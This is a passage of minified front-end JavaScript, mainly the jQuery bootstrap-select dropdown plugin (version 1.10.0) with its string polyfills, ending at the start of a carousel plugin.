0)?Number(t):0)!=t&&(t=0);var s=Math.min(Math.max(t,0),i);if(i<o+s)return!1;for(var r=-1;++r<o;)if(e.charCodeAt(s+r)!=n.charCodeAt(r))return!1;return!0}var l,s,i,r;function n(t){if(null==this)throw new TypeError;var e=String(this);if(t&&"[object RegExp]"==s.call(t))throw new TypeError;var i=e.length,n=String(t),o=n.length;return(t=(t=1<arguments.length?arguments[1]:void 0)?Number(t):0)!=t&&(t=0),!(i<o+Math.min(Math.max(t,0),i))&&-1!=r.call(e,n,t)}String.prototype.includes||(s={}.toString,i=function(){try{var t={},e=Object.defineProperty,i=e(t,t,t)&&e}catch(t){}return i}(),r="".indexOf,i?i(String.prototype,"includes",{value:n,configurable:!0,writable:!0}):String.prototype.includes=n),String.prototype.startsWith||(i=function(){try{var t={},e=Object.defineProperty,i=e(t,t,t)&&e}catch(t){}return i}(),l={}.toString,i?i(String.prototype,"startsWith",{value:t,configurable:!0,writable:!0}):String.prototype.startsWith=t),Object.keys||(Object.keys=function(t,e,i){for(e in i=[],t)i.hasOwnProperty.call(t,e)&&i.push(e);return i}),_.fn.triggerNative=function(t){var e,i=this[0];i.dispatchEvent?("function"==typeof Event?e=new Event(t,{bubbles:!0}):(e=document.createEvent("Event")).initEvent(t,!0,!1),i.dispatchEvent(e)):(i.fireEvent&&((e=document.createEventObject()).eventType=t,i.fireEvent("on"+t,e)),this.trigger(t))},_.expr[":"].icontains=function(t,e,i){t=_(t);return(t.data("tokens")||t.text()).toUpperCase().includes(i[3].toUpperCase())},_.expr[":"].ibegins=function(t,e,i){t=_(t);return(t.data("tokens")||t.text()).toUpperCase().startsWith(i[3].toUpperCase())},_.expr[":"].aicontains=function(t,e,i){t=_(t);return(t.data("tokens")||t.data("normalizedText")||t.text()).toUpperCase().includes(i[3].toUpperCase())},_.expr[":"].aibegins=function(t,e,i){t=_(t);return(t.data("tokens")||t.data("normalizedText")||t.text()).toUpperCase().startsWith(i[3].toUpperCase())};var c=function(t,e,i){i&&(i.stopPropagation(),i.preventDefault()),this.$element=_(t),this.$newElement=null,this.$button=null,this.$menu=null,this.$lis=null,this.options=e,null===this.options.title&&(this.options.title=this.$element.attr("title")),this.val=c.prototype.val,this.render=c.prototype.render,this.refresh=c.prototype.refresh,this.setStyle=c.prototype.setStyle,this.selectAll=c.prototype.selectAll,this.deselectAll=c.prototype.deselectAll,this.destroy=c.prototype.destroy,this.remove=c.prototype.remove,this.show=c.prototype.show,this.hide=c.prototype.hide,this.init()};c.VERSION="1.10.0",c.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(t,e){return 1==t?"{0} item selected":"{0} items selected"},maxOptionsText:function(t,e){return[1==t?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==e?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1},c.prototype={constructor:c,init:function(){var e=this,t=this.$element.attr("id");this.$element.addClass("bs-select-hidden"),this.liObj={},this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$newElement=this.createView(),this.$element.after(this.$newElement).appendTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(".dropdown-menu"),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element.removeClass("bs-select-hidden"),this.options.dropdownAlignRight&&this.$menu.addClass("dropdown-menu-right"),void 0!==t&&(this.$button.attr("data-id",t),_('label[for="'+t+'"]').click(function(t){t.preventDefault(),e.$button.focus()})),this.checkDisabled(),this.clickListener(),this.options.liveSearch&&this.liveSearchListener(),this.render(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(t){e.$element.trigger("hide.bs.select",t)},"hidden.bs.dropdown":function(t){e.$element.trigger("hidden.bs.select",t)},"show.bs.dropdown":function(t){e.$element.trigger("show.bs.select",t)},"shown.bs.dropdown":function(t){e.$element.trigger("shown.bs.select",t)}}),e.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){e.$button.addClass("bs-invalid").focus(),e.$element.on({"focus.bs.select":function(){e.$button.focus(),e.$element.off("focus.bs.select")},"shown.bs.select":function(){e.$element.val(e.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&e.$button.removeClass("bs-invalid"),e.$element.off("rendered.bs.select")}})}),setTimeout(function(){e.$element.trigger("loaded.bs.select")})},createDropdown:function(){var t=this.multiple||this.options.showTick?" show-tick":"",e=this.$element.parent().hasClass("input-group")?" input-group-btn":"",i=this.autofocus?" autofocus":"",n=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",o=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+a(this.options.liveSearchPlaceholder)+'"')+"></div>":"",s=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"",r=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"",r='<div class="btn-group bootstrap-select'+t+e+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+i+'><span class="filter-option pull-left"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open">'+n+o+s+'<ul class="dropdown-menu inner" role="menu"></ul>'+r+"</div></div>";return _(r)},createView:function(){var t=this.createDropdown(),e=this.createLi();return t.find("ul")[0].innerHTML=e,t},reloadLi:function(){this.destroyLi();var t=this.createLi();this.$menuInner[0].innerHTML=t},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){function d(t,e,i,n){return"<li"+(void 0!==i&""!==i?' class="'+i+'"':"")+(void 0!==e&null!==e?' data-original-index="'+e+'"':"")+(void 0!==n&null!==n?'data-optgroup="'+n+'"':"")+">"+t+"</li>"}function h(t,e,i,n){return'<a tabindex="0"'+(void 0!==e?' class="'+e+'"':"")+(void 0!==i?' style="'+i+'"':"")+(u.options.liveSearchNormalize?' data-normalized-text="'+g(a(t))+'"':"")+(void 0!==n||null!==n?' data-tokens="'+n+'"':"")+">"+t+'<span class="'+u.options.iconBase+" "+u.options.tickIcon+' check-mark"></span></a>'}var t,u=this,p=[],f=0,e=document.createElement("option"),m=-1;return!this.options.title||this.multiple||(m--,this.$element.find(".bs-title-option").length)||(t=this.$element[0],e.className="bs-title-option",e.appendChild(document.createTextNode(this.options.title)),e.value="",t.insertBefore(e,t.firstChild),void 0===_(t.options[t.selectedIndex]).attr("selected")&&(e.selected=!0)),this.$element.find("option").each(function(t){var e=_(this);if(m++,!e.hasClass("bs-title-option")){var i=this.className||"",n=this.style.cssText,o=e.data("content")?e.data("content"):e.html(),s=e.data("tokens")?e.data("tokens"):null,r=void 0!==e.data("subtext")?'<small class="text-muted">'+e.data("subtext")+"</small>":"",a=void 0!==e.data("icon")?'<span class="'+u.options.iconBase+" "+e.data("icon")+'"></span> ':"",l="OPTGROUP"===this.parentNode.tagName,c=this.disabled||l&&this.parentNode.disabled;if(""!==a&&c&&(a="<span>"+a+"</span>"),u.options.hideDisabled&&c&&!l)m--;else{if(e.data("content")||(o=a+'<span class="text">'+o+r+"</span>"),l&&!0!==e.data("divider")){a=" "+this.parentNode.className||"";if(0===e.index()&&(f+=1,r=this.parentNode.label,l=void 0!==e.parent().data("subtext")?'<small class="text-muted">'+e.parent().data("subtext")+"</small>":"",r=(e.parent().data("icon")?'<span class="'+u.options.iconBase+" "+e.parent().data("icon")+'"></span> ':"")+'<span class="text">'+r+l+"</span>",0!==t&&0<p.length&&(m++,p.push(d("",null,"divider",f+"div"))),m++,p.push(d(r,null,"dropdown-header"+a,f))),u.options.hideDisabled&&c)return void m--;p.push(d(h(o,"opt "+i+a,n,s),t,"",f))}else!0===e.data("divider")?p.push(d("",t,"divider")):!0===e.data("hidden")?p.push(d(h(o,i,n,s),t,"hidden is-hidden")):(this.previousElementSibling&&"OPTGROUP"===this.previousElementSibling.tagName&&(m++,p.push(d("",null,"divider",f+"div"))),p.push(d(h(o,i,n,s),t)));u.liObj[t]=m}}}),this.multiple||0!==this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),p.join("")},findLis:function(){return null==this.$lis&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(t){var n=this;!1!==t&&this.$element.find("option").each(function(t){var e=n.findLis().eq(n.liObj[t]);n.setDisabled(t,this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled,e),n.setSelected(t,this.selected,e)}),this.tabIndex();var e=this.$element.find("option").map(function(){if(this.selected&&(!n.options.hideDisabled||!(this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled))){var t=_(this),e=t.data("icon")&&n.options.showIcon?'<i class="'+n.options.iconBase+" "+t.data("icon")+'"></i> ':"",i=n.options.showSubtext&&t.data("subtext")&&!n.multiple?' <small class="text-muted">'+t.data("subtext")+"</small>":"";return void 0!==t.attr("title")?t.attr("title"):t.data("content")&&n.options.showContent?t.data("content"):e+t.html()+i}}).toArray(),i=this.multiple?e.join(this.options.multipleSeparator):e[0];this.multiple&&-1<this.options.selectedTextFormat.indexOf("count")&&((1<(t=this.options.selectedTextFormat.split(">")).length&&e.length>t[1]||1==t.length&&2<=e.length)&&(t=this.options.hideDisabled?", [disabled]":"",t=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+t).length,i=("function"==typeof this.options.countSelectedText?this.options.countSelectedText(e.length,t):this.options.countSelectedText).replace("{0}",e.length.toString()).replace("{1}",t.toString()))),null==this.options.title&&(this.options.title=this.$element.attr("title")),"static"==this.options.selectedTextFormat&&(i=this.options.title),i=i||(void 0!==this.options.title?this.options.title:this.options.noneSelectedText),this.$button.attr("title",_.trim(i.replace(/<[^>]*>?/g,""))),this.$button.children(".filter-option").html(i),this.$element.trigger("rendered.bs.select")},setStyle:function(t,e){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));t=t||this.options.style;"add"==e?this.$button.addClass(t):"remove"==e?this.$button.removeClass(t):(this.$button.removeClass(this.options.style),this.$button.addClass(t))},liHeight:function(t){var e,i,n,o,s,r,a,l,c,d,h;(t||!1!==this.options.size&&!this.sizeInfo)&&(e=document.createElement("div"),d=document.createElement("div"),s=document.createElement("ul"),h=document.createElement("li"),i=document.createElement("li"),r=document.createElement("a"),n=document.createElement("span"),a=this.options.header&&0<this.$menu.find(".popover-title").length?this.$menu.find(".popover-title")[0].cloneNode(!0):null,l=this.options.liveSearch?document.createElement("div"):null,c=this.options.actionsBox&&this.multiple&&0<this.$menu.find(".bs-actionsbox").length?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,t=this.options.doneButton&&this.multiple&&0<this.$menu.find(".bs-donebutton").length?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,n.className="text",e.className=this.$menu[0].parentNode.className+" open",d.className="dropdown-menu open",s.className="dropdown-menu inner",h.className="divider",n.appendChild(document.createTextNode("Inner text")),r.appendChild(n),i.appendChild(r),s.appendChild(i),s.appendChild(h),a&&d.appendChild(a),l&&(o=document.createElement("span"),l.className="bs-searchbox",o.className="form-control",l.appendChild(o),d.appendChild(l)),c&&d.appendChild(c),d.appendChild(s),t&&d.appendChild(t),e.appendChild(d),document.body.appendChild(e),o=r.offsetHeight,s=a?a.offsetHeight:0,r=l?l.offsetHeight:0,a=c?c.offsetHeight:0,l=t?t.offsetHeight:0,c=_(h).outerHeight(!0),h=(t="function"==typeof getComputedStyle&&getComputedStyle(d))?null:_(d),h=(d=parseInt(t?t.paddingTop:h.css("paddingTop"))+parseInt(t?t.paddingBottom:h.css("paddingBottom"))+parseInt(t?t.borderTopWidth:h.css("borderTopWidth"))+parseInt(t?t.borderBottomWidth:h.css("borderBottomWidth")))+parseInt(t?t.marginTop:h.css("marginTop"))+parseInt(t?t.marginBottom:h.css("marginBottom"))+2,document.body.removeChild(e),this.sizeInfo={liHeight:o,headerHeight:s,searchHeight:r,actionsHeight:a,doneButtonHeight:l,dividerHeight:c,menuPadding:d,menuExtras:h})},setSize:function(){var i,n,o,s,r,t,e,a,l,c,d,h,u,p,f,m,g,v,y,b;this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size&&(s=(o=this).$menu,r=this.$menuInner,t=_(window),e=this.$newElement[0].offsetHeight,a=this.sizeInfo.liHeight,l=this.sizeInfo.headerHeight,c=this.sizeInfo.searchHeight,d=this.sizeInfo.actionsHeight,h=this.sizeInfo.doneButtonHeight,u=this.sizeInfo.dividerHeight,p=this.sizeInfo.menuPadding,f=this.sizeInfo.menuExtras,v=this.options.hideDisabled?".disabled":"",(m=function(){i=o.$newElement.offset().top-t.scrollTop(),n=t.height()-i-e})(),"auto"===this.options.size?((g=function(){var t=function(e,i){return function(t){return i?t.classList?t.classList.contains(e):_(t).hasClass(e):!(t.classList?t.classList.contains(e):_(t).hasClass(e))}},e=o.$menuInner[0].getElementsByTagName("li"),e=Array.prototype.filter?Array.prototype.filter.call(e,t("hidden",!1)):o.$lis.not(".hidden"),t=Array.prototype.filter?Array.prototype.filter.call(e,t("dropdown-header",!0)):e.filter(".dropdown-header");m(),y=n-f,b=o.options.container?(s.data("height")||s.data("height",s.height()),s.data("height")):s.height(),o.options.dropupAuto&&o.$newElement.toggleClass("dropup",n<i&&y-f<b),o.$newElement.hasClass("dropup")&&(y=i-f),t=3<e.length+t.length?3*a+f-2:0,s.css({"max-height":y+"px",overflow:"hidden","min-height":t+l+c+d+h+"px"}),r.css({"max-height":y-l-c-d-h-p+"px","overflow-y":"auto","min-height":Math.max(t-p,0)+"px"})})(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",g),t.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",g)):this.options.size&&"auto"!=this.options.size&&this.$lis.not(v).length>this.options.size&&(v=this.$lis.not(".divider").not(v).children().slice(0,this.options.size).last().parent().index(),v=this.$lis.slice(0,v+1).filter(".divider").length,y=a*this.options.size+v*u+p,b=o.options.container?(s.data("height")||s.data("height",s.height()),s.data("height")):s.height(),o.options.dropupAuto&&this.$newElement.toggleClass("dropup",n<i&&y-f<b),s.css({"max-height":y+l+c+d+h+"px",overflow:"hidden","min-height":""}),r.css({"max-height":y-p+"px","overflow-y":"auto","min-height":""})))},setWidth:function(){var t,e,i,n;"auto"===this.options.width?(this.$menu.css("min-width","0"),t=this.$menu.parent().clone().appendTo("body"),e=this.options.container?this.$newElement.clone().appendTo("body"):t,i=t.children(".dropdown-menu").outerWidth(),n=e.css("width","auto").children("button").outerWidth(),t.remove(),e.remove(),this.$newElement.css("width",Math.max(i,n)+"px")):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=_('<div class="bs-container" />');function e(t){o.$bsContainer.addClass(t.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",t.hasClass("dropup")),i=t.offset(),n=t.hasClass("dropup")?0:t[0].offsetHeight,o.$bsContainer.css({top:i.top+n,left:i.left,width:t[0].offsetWidth})}var i,n,o=this;this.$button.on("click",function(){var t=_(this);o.isDisabled()||(e(o.$newElement),o.$bsContainer.appendTo(o.options.container).toggleClass("open",!t.hasClass("open")).append(o.$menu))}),_(window).on("resize scroll",function(){e(o.$newElement)}),this.$element.on("hide.bs.select",function(){o.$menu.data("height",o.$menu.height()),o.$bsContainer.detach()})},setSelected:function(t,e,i){(i=i||this.findLis().eq(this.liObj[t])).toggleClass("selected",e)},setDisabled:function(t,e,i){i=i||this.findLis().eq(this.liObj[t]),e?i.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1):i.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var t=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled")),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex")),this.$button.click(function(){return!t.isDisabled()})},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var f=this,e=_(document);this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(t){t.stopPropagation()}),e.data("spaceSelect",!1),this.$button.on("keyup",function(t){/(32)/.test(t.keyCode.toString(10))&&e.data("spaceSelect")&&(t.preventDefault(),e.data("spaceSelect",!1))}),this.$button.on("click",function(){f.setSize()}),this.$element.on("shown.bs.select",function(){var t;f.options.liveSearch||f.multiple?f.multiple||"number"==typeof(t=f.liObj[f.$element[0].selectedIndex])&&!1!==f.options.size&&(t=(t=f.$lis.eq(t)[0].offsetTop-f.$menuInner[0].offsetTop)-f.$menuInner[0].offsetHeight/2+f.sizeInfo.liHeight/2,f.$menuInner[0].scrollTop=t):f.$menuInner.find(".selected a").focus()}),this.$menuInner.on("click","li a",function(t){var e,i,n,o,s,r,a,l,c,d=_(this),h=d.parent().data("originalIndex"),u=f.$element.val(),p=f.$element.prop("selectedIndex");f.multiple&&t.stopPropagation(),t.preventDefault(),f.isDisabled()||d.parent().hasClass("disabled")||(n=(i=(e=f.$element.find("option")).eq(h)).prop("selected"),l=i.parent("optgroup"),o=f.options.maxOptions,s=l.data("maxOptions")||!1,f.multiple?(i.prop("selected",!n),f.setSelected(h,!n),d.blur(),!1===o&&!1===s||(r=o<e.filter(":selected").length,a=s<l.find("option:selected").length,(o&&r||s&&a)&&(o&&1==o?(e.prop("selected",!1),i.prop("selected",!0),f.$menuInner.find(".selected").removeClass("selected"),f.setSelected(h,!0)):s&&1==s?(l.find("option:selected").prop("selected",!1),i.prop("selected",!0),c=d.parent().data("optgroup"),f.$menuInner.find('[data-optgroup="'+c+'"]').removeClass("selected"),f.setSelected(h,!0)):(l=(t="function"==typeof f.options.maxOptionsText?f.options.maxOptionsText(o,s):f.options.maxOptionsText)[0].replace("{n}",o),d=t[1].replace("{n}",s),c=_('<div class="notify"></div>'),t[2]&&(l=l.replace("{var}",t[2][1<o?0:1]),d=d.replace("{var}",t[2][1<s?0:1])),i.prop("selected",!1),f.$menu.append(c),o&&r&&(c.append(_("<div>"+l+"</div>")),f.$element.trigger("maxReached.bs.select")),s&&a&&(c.append(_("<div>"+d+"</div>")),f.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){f.setSelected(h,!1)},10),c.delay(750).fadeOut(300,function(){_(this).remove()}))))):(e.prop("selected",!1),i.prop("selected",!0),f.$menuInner.find(".selected").removeClass("selected"),f.setSelected(h,!0)),f.multiple?f.options.liveSearch&&f.$searchbox.focus():f.$button.focus(),(u!=f.$element.val()&&f.multiple||p!=f.$element.prop("selectedIndex")&&!f.multiple)&&f.$element.trigger("changed.bs.select",[h,i.prop("selected"),n]).triggerNative("change"))}),this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(t){t.currentTarget==this&&(t.preventDefault(),t.stopPropagation(),(f.options.liveSearch&&!_(t.target).hasClass("close")?f.$searchbox:f.$button).focus())}),this.$menuInner.on("click",".divider, .dropdown-header",function(t){t.preventDefault(),t.stopPropagation(),(f.options.liveSearch?f.$searchbox:f.$button).focus()}),this.$menu.on("click",".popover-title .close",function(){f.$button.click()}),this.$searchbox.on("click",function(t){t.stopPropagation()}),this.$menu.on("click",".actions-btn",function(t){(f.options.liveSearch?f.$searchbox:f.$button).focus(),t.preventDefault(),t.stopPropagation(),_(this).hasClass("bs-select-all")?f.selectAll():f.deselectAll()}),this.$element.change(function(){f.render(!1)})},liveSearchListener:function(){var n=this,e=_('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){n.$menuInner.find(".active").removeClass("active"),n.$searchbox.val()&&(n.$searchbox.val(""),n.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove()),n.multiple||n.$menuInner.find(".selected").addClass("active"),setTimeout(function(){n.$searchbox.focus()},10)}),this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(t){t.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var t,i;n.$searchbox.val()?(t=n.$lis.not(".is-hidden").removeClass("hidden").children("a"),(t=n.options.liveSearchNormalize?t.not(":a"+n._searchStyle()+'("'+g(n.$searchbox.val())+'")'):t.not(":"+n._searchStyle()+'("'+n.$searchbox.val()+'")')).parent().addClass("hidden"),n.$lis.filter(".dropdown-header").each(function(){var t=_(this),e=t.data("optgroup");0===n.$lis.filter("[data-optgroup="+e+"]").not(t).not(".hidden").length&&(t.addClass("hidden"),n.$lis.filter("[data-optgroup="+e+"div]").addClass("hidden"))}),(i=n.$lis.not(".hidden")).each(function(t){var e=_(this);e.hasClass("divider")&&(e.index()===i.first().index()||e.index()===i.last().index()||i.eq(t+1).hasClass("divider"))&&e.addClass("hidden")}),n.$lis.not(".hidden, .no-results").length?e.parent().length&&e.remove():(e.parent().length&&e.remove(),e.html(n.options.noneResultsText.replace("{0}",'"'+a(n.$searchbox.val())+'"')).show(),n.$menuInner.append(e))):(n.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove()),n.$lis.filter(".active").removeClass("active"),n.$searchbox.val()&&n.$lis.not(".hidden, .divider, .dropdown-header").eq(0).addClass("active").children("a").focus(),_(this).focus()})},_searchStyle:function(){return{begins:"ibegins",startsWith:"ibegins"}[this.options.liveSearchStyle]||"icontains"},val:function(t){return void 0!==t?(this.$element.val(t),this.render(),this.$element):this.$element.val()},changeAll:function(t){void 0===t&&(t=!0),this.findLis();for(var e=this.$element.find("option"),i=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden").toggleClass("selected",t),n=i.length,o=[],s=0;s<n;s++){var r=i[s].getAttribute("data-original-index");o[o.length]=e.eq(r)[0]}_(o).prop("selected",t),this.render(!1),this.$element.trigger("changed.bs.select").triggerNative("change")},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(t){(t=t||window.event)&&t.stopPropagation(),this.$button.trigger("click")},keydown:function(t){var e,i,n,o,s,r,a,l,c=_(this),d=(c.is("input")?c.parent():c).parent(),h=d.data("this"),u=":not(.disabled, .hidden, .dropdown-header, .divider)",p={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};h.options.liveSearch&&(d=c.parent().parent()),h.options.container&&(d=h.$menu),e=_("[role=menu] li",d),!(r=h.$newElement.hasClass("open"))&&(48<=t.keyCode&&t.keyCode<=57||96<=t.keyCode&&t.keyCode<=105||65<=t.keyCode&&t.keyCode<=90)&&(h.options.container?h.$button.trigger("click"):(h.setSize(),h.$menu.parent().addClass("open"),r=!0),h.$searchbox.focus()),h.options.liveSearch&&(/(^9$|27)/.test(t.keyCode.toString(10))&&r&&0===h.$menu.find(".active").length&&(t.preventDefault(),h.$menu.parent().removeClass("open"),h.options.container&&h.$newElement.removeClass("open"),h.$button.focus()),e=_("[role=menu] li"+u,d),c.val()||/(38|40)/.test(t.keyCode.toString(10))||0===e.filter(".active").length&&(e=h.$menuInner.find("li"),e=h.options.liveSearchNormalize?e.filter(":a"+h._searchStyle()+"("+g(p[t.keyCode])+")"):e.filter(":"+h._searchStyle()+"("+p[t.keyCode]+")"))),e.length&&(/(38|40)/.test(t.keyCode.toString(10))?(a=e.index(e.find("a").filter(":focus").parent()),n=e.filter(u).first().index(),o=e.filter(u).last().index(),i=e.eq(a).nextAll(u).eq(0).index(),s=e.eq(a).prevAll(u).eq(0).index(),d=e.eq(i).prevAll(u).eq(0).index(),h.options.liveSearch&&(e.each(function(t){_(this).hasClass("disabled")||_(this).data("index",t)}),a=e.index(e.filter(".active")),n=e.first().data("index"),o=e.last().data("index"),i=e.eq(a).nextAll().eq(0).data("index"),s=e.eq(a).prevAll().eq(0).data("index"),d=e.eq(i).prevAll().eq(0).data("index")),u=c.data("prevIndex"),38==t.keyCode?(h.options.liveSearch&&a--,a!=d&&s<a&&(a=s),a<n&&(a=n),a==u&&(a=o)):40==t.keyCode&&(h.options.liveSearch&&a++,-1==a&&(a=0),a!=d&&a<i&&(a=i),o<a&&(a=o),a==u&&(a=n)),c.data("prevIndex",a),h.options.liveSearch?(t.preventDefault(),c.hasClass("dropdown-toggle")||(e.removeClass("active").eq(a).addClass("active").children("a").focus(),c.focus())):e.eq(a).children("a").focus()):c.is("input")||(l=[],e.each(function(){_(this).hasClass("disabled")||_.trim(_(this).children("a").text().toLowerCase()).substring(0,1)==p[t.keyCode]&&l.push(_(this).index())}),a=_(document).data("keycount"),a++,_(document).data("keycount",a),_.trim(_(":focus").text().toLowerCase()).substring(0,1)!=p[t.keyCode]?(a=1,_(document).data("keycount",a)):a>=l.length&&(_(document).data("keycount",0),a>l.length&&(a=1)),e.eq(l[a-1]).children("a").focus()),(/(13|32)/.test(t.keyCode.toString(10))||/(^9$)/.test(t.keyCode.toString(10))&&h.options.selectOnTab)&&r&&(/(32)/.test(t.keyCode.toString(10))||t.preventDefault(),h.options.liveSearch?/(32)/.test(t.keyCode.toString(10))||(h.$menuInner.find(".active a").click(),c.focus()):((c=_(":focus")).click(),c.focus(),t.preventDefault(),_(document).data("spaceSelect",!0)),_(document).data("keycount",0)),(/(^9$|27)/.test(t.keyCode.toString(10))&&r&&(h.multiple||h.options.liveSearch)||/(27)/.test(t.keyCode.toString(10))&&!r)&&(h.$menu.parent().removeClass("open"),h.options.container&&h.$newElement.removeClass("open"),h.$button.focus()))},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null,this.liObj={},this.reloadLi(),this.render(),this.checkDisabled(),this.liHeight(!0),this.setStyle(),this.setWidth(),this.$lis&&this.$searchbox.trigger("propertychange"),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),(this.$bsContainer||this.$menu).remove(),this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};var o=_.fn.selectpicker;_.fn.selectpicker=e,_.fn.selectpicker.Constructor=c,_.fn.selectpicker.noConflict=function(){return _.fn.selectpicker=o,this},_(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',c.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',function(t){t.stopPropagation()}),_(window).on("load.bs.select.data-api",function(){_(".selectpicker").each(function(){var t=_(this);e.call(t,t.data())})})}(jQuery),function(l,c,s,r){function i(t,e){this.settings=null,this.options=l.extend({},i.Defaults,e),this.$element=l(t),this.drag=l.extend({},n),this.state=l.extend({},a),this.e=l.extend({},d),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],l.each(i.Plugins,l.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(i.Pipe,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}function o(t){return t.touches!==r?{x:t.touches[0].pageX,y:t.touches[0].pageY}:t.touches===r?t.pageX!==r?{x:t.pageX,y:t.pageY}:t.pageX===r?{x:t.clientX,y:t.clientY}:void 0:void 0}function t(t){var e,i,n=s.createElement("div"),o=t;for(e in o)if(i=o[e],void 0!==n.style[i])return n=null,[i,e];return[!1]}var 